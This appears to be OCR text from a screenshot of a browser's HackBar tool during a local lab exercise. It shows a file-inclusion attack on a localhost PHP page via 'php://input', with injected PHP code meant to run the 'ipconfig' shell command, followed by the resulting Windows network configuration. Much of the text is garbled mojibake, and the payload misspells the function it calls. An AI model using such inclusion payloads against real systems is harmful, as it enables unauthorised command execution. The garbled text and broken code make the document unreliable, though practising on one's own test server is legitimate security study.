 火狐官方站点
移动设备上的书签
Windows IP ���� δ������ VPN - VPN Client:
DNS ��3 *��������
DNS ��4 *��������
DNS
VMware Network Adapter VMnet1:
DNS
IPv6 �� . . . . . . . . : fe80::c94e:7e70:b40f:a20d%7
IPv4 �� . . . . . . . . : 169.254.162.13 �������� . . . . . . . . . . . . : 255.255.0.0
VMware Network Adapter VMnet8:
DNS
IPv6 �� . . . . . . . . : fe80::8426:167e:9e60:65fc%10
IPv4 �� . . . . . . . . : 169.254.101.252 �������� . . . . . . . . . . . . : 255.255.0.0
WLAN:
DNS
IPv6 �� . . . . . . . . : fe80::64f0:a8c4:f170:6a5a%17 IPv4 �� . . . . . . . . . . . . : 192.168.1.106
�������� . . . . . . . . . . . . : 255.255.255.0
: 192.168.1.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Quantum Hackbar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/filein.php?page=php://input
Split URL
Execute
Post data Referer User Agent Cookies Clear All
<?php systerm('ipconfig'); ?>